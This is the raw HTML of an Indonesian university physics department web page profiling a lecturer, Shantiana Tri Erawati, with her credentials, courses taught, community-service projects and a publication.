<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fisika.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffisika.uad.ac.id%2Fprofil%2Fstaf-pengajar%2Fst&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi RSS2 Feed" href="https://fisika.uad.ac.id/feed" />
<link rel="pingback" href="https://fisika.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fisika.uad.ac.id/wp-content/uploads/favicon.png" type="image/png">
<link rel="icon" href="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://fisika.uad.ac.id/wp-content/uploads/cropped-Logo-UAD-Berwarna-2-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><meta name="generator" content="WordPress Download Manager 3.2.80" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        

<!--
Debugging Info for Theme support: 

Theme: FISIKA UAD
Version: 4.5.5
Installed: fisika
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:13-PLA:13
WP:6.7.1
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:11
-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VKCWZKNBXG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VKCWZKNBXG');
</script>


</head>




<body id="top" class="page-template page-template-page-templates page-template-page-fullwidth page-template-page-templatespage-fullwidth-php page page-id-2342 page-child parent-pageid-2395  rtl_columns stretched open_sans_condensed open_sans sidebar_shadow" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_2342'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1591" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1591"><a href="http://uad.ac.id">Universitas</a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a href="http://lpm.uad.ac.id">Informasi KKN</a></li>
	<li id="menu-item-1593" class="blog menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="http://portal.uad.ac.id">Portal Akademik</a></li>
	<li id="menu-item-1595" class="team menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="http://baa.uad.ac.id/new">BAA UAD</a></li>
	<li id="menu-item-1596" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-1596"><a href="http://digilib.uad.ac.id">Digilib UAD</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1863"><a href="http://conference.uad.ac.id">Conference UAD</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1864"><a href="http://bimawa.uad.ac.id">Info Beasiswa</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1865"><a href="http://pmb.uad.ac.id">Mahasiswa Baru</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fisika.uad.ac.id/'><img height='100' width='300' src='https://fisika.uad.ac.id/wp-content/uploads/logo-fisika.png' alt='Fisika | Metrologi, Material Elektronika dan Instrumentasi' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/ringkasan-eksekutif" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ringkasan Eksekutif</span></a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/profil-lulusan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Profil Lulusan</span></a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/pimpinan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pimpinan</span></a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://fisika.uad.ac.id/profil/staf-pengajar" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff Pengajar</span></a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/profil/staff-kependidikan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff Kependidikan</span></a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/renstra-renop-prodi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Renstra &#038; Renop Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/akademik/kurikulum" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kurikulum</span></a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kerja-praktek" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kerja Praktek</span></a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/skripsi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Skripsi</span></a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/mbkm" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MBKM</span></a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bimbingan Akademik</span></a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/laporan-evaluasi-akademik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laporan Evaluasi Akademik</span></a></li>
	<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-aik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi AIK</span></a></li>
</ul>
</li>
<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PENELITIAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/renstra-penelitian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Renstra Penelitian</span></a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/grup-riset" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Grup Riset</span></a></li>
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-penelitian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Penelitian</span></a></li>
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-publikasi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Publikasi</span></a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-aik-ke-riset" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi AIK ke Riset</span></a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-riset-ke-akademik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi Riset ke Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PENGABDIAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/renstra-pengabdian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Renstra Pengabdian</span></a></li>
	<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-pengabdian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Pengabdian</span></a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/track-record-hasil-pengabdian" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Track Record Hasil Pengabdian</span></a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/desa-mitra" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Desa Mitra</span></a></li>
	<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-aik-ke-pkm" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi AIK ke PkM</span></a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-riset-ke-pkm" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi Riset ke PkM</span></a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/integrasi-pkm-ke-akademik" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Integrasi PkM ke Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://fisika.uad.ac.id/laboratorium" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LABORATORIUM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/fasilitas-dan-layanan" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fasilitas dan Layanan</span></a></li>
	<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/layanan-umum" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Layanan Umum</span></a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/penelitian-skripsi" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Penelitian/ Skripsi</span></a></li>
</ul>
</li>
<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ALUMNI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/alumni-pulang-kampus" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni Pulang Kampus</span></a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/asosiasi-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Asosiasi Alumni</span></a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kegiatan-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kegiatan Alumni</span></a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kepuasan-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kepuasan Alumni</span></a></li>
</ul>
</li>
<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MAHASISWA BARU</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pmb.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB UAD</span></a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/beasiswa" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Beasiswa</span></a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/prospek-kerja" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Prospek Kerja</span></a></li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/testimoni-alumni" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Testimoni Alumni</span></a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/kegiatan-kampus" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kegiatan Kampus</span></a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fisika.uad.ac.id/fasilitas-kampus" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fasilitas Kampus</span></a></li>
</ul>
</li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://fisika.uad.ac.id/unduh" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">UNDUH</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://fisika.uad.ac.id/kuesioner" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KUESIONER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-2342'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><div id="pl-2342"  class="panel-layout">
<div id="pg-2342-0"  class="panel-grid panel-no-style"  data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div id="pgc-2342-0-0"  class="panel-grid-cell"  data-weight="0.19993198518248">
<div id="panel-2342-0-0-0" class="so-panel widget widget_media_image panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class=&#8221;WP_Widget_Media_Image&#8221;]<input type="hidden" value="{&quot;instance&quot;:{&quot;attachment_id&quot;:2346,&quot;url&quot;:&quot;http:\/\/fisika.uad.ac.id\/wp-content\/uploads\/STE-375x500.jpeg&quot;,&quot;title&quot;:&quot;&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;width&quot;:486,&quot;height&quot;:648,&quot;caption&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;link_type&quot;:&quot;custom&quot;,&quot;link_url&quot;:&quot;&quot;,&quot;image_classes&quot;:&quot;&quot;,&quot;link_classes&quot;:&quot;&quot;,&quot;link_rel&quot;:&quot;&quot;,&quot;link_target_blank&quot;:false,&quot;image_title&quot;:&quot;&quot;,&quot;id&quot;:&quot;media_image-234210000&quot;,&quot;option_name&quot;:&quot;widget_media_image&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-2342-0-0-0\&quot; class=\&quot;so-panel widget widget_media_image panel-first-child panel-last-child\&quot; data-index=\&quot;0\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-0-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-2342-0-1"  class="panel-grid-cell"  data-weight="0.80006801481752">
<div id="panel-2342-0-1-0" class="so-panel widget widget_magna-icon-box panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class=&#8221;Magna_Icon_Box&#8221;]<input type="hidden" value="{&quot;instance&quot;:{&quot;icon&quot;:&quot;fontawesome-address-book-o&quot;,&quot;title&quot;:&quot;&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;NIY:&lt;\/strong&gt; 60020399&lt;br \/&gt;\n&lt;strong&gt;NIDN:&lt;\/strong&gt;0501107202&lt;br \/&gt;\n&lt;strong&gt;Jabatan Fungsional:\u00a0&lt;\/strong&gt;Asisten Ahli&lt;br \/&gt;\n&lt;strong&gt;S1:&lt;\/strong&gt;\u00a0Fisika, Universitas Gadjah Mada&lt;br \/&gt;\n&lt;strong&gt;S2:&lt;\/strong&gt;\u00a0Fisika, Universitas Gadjah Mada&lt;br \/&gt;\n&lt;strong&gt;S3:&lt;\/strong&gt;\u00a0-&lt;br \/&gt;\n&lt;strong&gt;Bidang Keahlian:&lt;\/strong&gt;\u00a0Instrumentasi, Metrologi&lt;br \/&gt;\n&lt;strong&gt;Email:&lt;\/strong&gt;\u00a0shantiana.erawati@fisika.uad.ac.id&lt;\/p&gt;\n&lt;p&gt;Shantiana Tri Erawati memperoleh gelar S.Si. dari Universitas Gadjah Mada pada tahun 1997 dan M.Si. dari Universitas Gadjah Mada pada tahun 2002. Bidang penelitian yang diminati Shantiana adalah kontrol dan instrumentasi. Shantiana aktif dalam program pengabdian masyarakat dan telah beberapa kali mendapatkan hibah pengabdian masyarakat dari Direktorat Riset dan Pengabdian Masyarakat, Kementrian Riset Teknologi dan Pendidikan Tinggi.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Mata kuliah diampu&lt;\/strong&gt;&lt;br \/&gt;\n1435430 - Metode Pengukuran Fisis&lt;br \/&gt;\n1445430 - Gelombang&lt;br \/&gt;\n1475320 - Seminar&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Proyek Penelitian dan Pengabdian&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ol&gt;\n&lt;li&gt;Peningkatan Produksi Bibit Jamur Tiram F3 di Bantul dan Kulonprogo - Iptek bagi Masyarakat, DRPM Kemenristekdikti 2016 (co-Investigator).&lt;\/li&gt;\n&lt;li&gt;Pemberdayaan masyarakat dalam pembuatan briket guna mensiasati penumpukan limbah organik di desa Argodadi, Sedayu, Bantul - KuliahKerja Nyata Pembelajaran Pemberdayaan Masyarakat, DRPM Kemenristekdikti 2015 ( Principal Investigator)&lt;\/li&gt;\n&lt;li&gt;Pemanfaatan Limbah Pertanian menjadi Pupuk Organik untuk Mensiasati Kerusakan Tanah di Sidomulyo Bantul -\u00a0KuliahKerja Nyata Pembelajaran Pemberdayaan Masyarakat, DRPM Kemenristekdikti 2015 (co-Investigator).&lt;\/li&gt;\n&lt;\/ol&gt;\n&lt;p&gt;&amp;nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Publikasi Terbaru&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ol&gt;\n&lt;li&gt;S.T. Erawati, &lt;em&gt;&lt;a class=\&quot;gsc_a_at\&quot; data-href=\&quot;\/citations?view_op=view_citation&amp;amp;hl=id&amp;amp;user=CzueivUAAAAJ&amp;amp;citation_for_view=CzueivUAAAAJ:u5HHmVD_uO8C\&quot;&gt;Diagnosis berbasis Model pada Full Binary Adder Dua Bit&lt;\/a&gt;&lt;\/em&gt;, Telkomnika, 2(1), 2004, 17-22.&lt;\/li&gt;\n&lt;li&gt;&lt;\/li&gt;\n&lt;\/ol&gt;\n&lt;p&gt;&amp;nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Topik tugas akhir yang ditawarkan&lt;\/strong&gt;&lt;\/p&gt;\n&quot;,&quot;description_selected_editor&quot;:&quot;tmce&quot;,&quot;type&quot;:&quot;text&quot;,&quot;link&quot;:&quot;&quot;,&quot;is_tab&quot;:true,&quot;_sow_form_id&quot;:&quot;18836384145b78c851523e9708797490&quot;,&quot;_sow_form_timestamp&quot;:&quot;1534646174899&quot;,&quot;id&quot;:&quot;magna-icon-box-234210001&quot;,&quot;option_name&quot;:&quot;widget_magna-icon-box&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-2342-0-1-0\&quot; class=\&quot;so-panel widget widget_magna-icon-box panel-first-child panel-last-child\&quot; data-index=\&quot;1\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-0-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #ffcc00;  '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-2342'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fisika.uad.ac.id/wp-content/uploads/Logo-UAD-Unggul.png' alt='' title='Logo-UAD-Unggul' height="200" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. &#8211;<br />
Faximille : 0274-564604<br />
Email : fisika[at]uad.ac.id</p>
<p><span class="av_font_icon avia_animate_when_visible avia-icon-animate  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
